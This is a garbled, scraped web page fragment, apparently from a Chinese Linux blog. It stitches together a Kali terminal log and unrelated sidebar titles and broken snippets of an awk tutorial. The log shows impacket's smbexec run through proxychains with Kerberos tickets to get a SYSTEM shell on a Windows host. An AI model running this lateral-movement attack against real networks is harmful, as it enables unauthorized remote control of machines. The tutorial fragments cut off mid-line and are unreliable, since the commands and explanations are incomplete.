 python: can't open file 'SMBexec.py': [Errno 2] No such file or directory
mount4in@kali:~/tools/impacket/examples$ proxychains python smbexec.py -k -no-pass dm
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-:6005-<><>-192.168.0.11:445-<><>-OK
|DNS-request| dm
|DNS-response| dm is 192.168.0.12
|DNS-request| dm
|DNS-response| dm is 192.168.0.12
|DNS-request| dm
|DNS-response| dm is 192.168.0.12
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
|DNS-request| dm
|DNS-response| dm is 192.168.0.12
|DNS-request| dm
|DNS-response| dm is 192.168.0.12
nt authority\system
C:\Windows\system32>_
1. linux awk命令详解(126)
3. Linux netstat命令详解(73)
4. Linux入门——适合初学者(58)
5. Linux GCC常用命令(55)
如果只是显示最近登录的5个帐号
#last -n 5 | awk '{print
root
root
root
dmtsai
root
awk工作流程是这样的：读入有'\n
填充域，$0则表示所有域,$1表示
所以$1表示登录用户，$3表示登录